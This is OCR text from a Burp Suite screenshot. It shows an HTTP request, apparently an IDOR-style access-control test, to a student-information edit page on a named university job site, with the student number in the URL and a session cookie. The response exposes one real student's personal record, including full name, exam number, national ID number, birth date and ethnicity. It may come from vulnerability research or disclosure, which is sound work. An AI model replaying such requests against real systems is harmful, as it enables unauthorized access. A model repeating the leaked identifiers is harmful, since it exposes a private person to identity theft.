 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 11 × +
发送 取消 < > 目标: https://job.sicp.edu.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /manage/StudentInfoEdit.aspx?Xsxh=202201701 HTTP/1.1
2 Host: job.sicp.edu.cn
3 Cookie: ASP.NET_SessionId=okz05pupusuh3ovxsfpdzul2; _d_id=
3ce9091257a65806c309b749782e32
4 Content-Length: 2061
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://job.sicp.edu.cn
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywnDZ9Od3SBAp51Uo
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://job.sicp.edu.cn/Login.aspx
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
基本信息 学习情况 获奖实践 经历自评 推荐表
基本信息
姓名* 郑旻玥 学号* 202201701
性别* 女 考生号 22338002130024
身份证* 331082200312268603 出生日期* 2003-12-26
民族* 汉族 政治面貌* 共青团员
健康状态
身高 体重
困难情况* 非困难生 培养方式* 非定向
生源地 浙江省
Inspector
Notes
完成 150,588字节 | 510毫秒
Event log (22) All issues (290) 内存: 706.5MB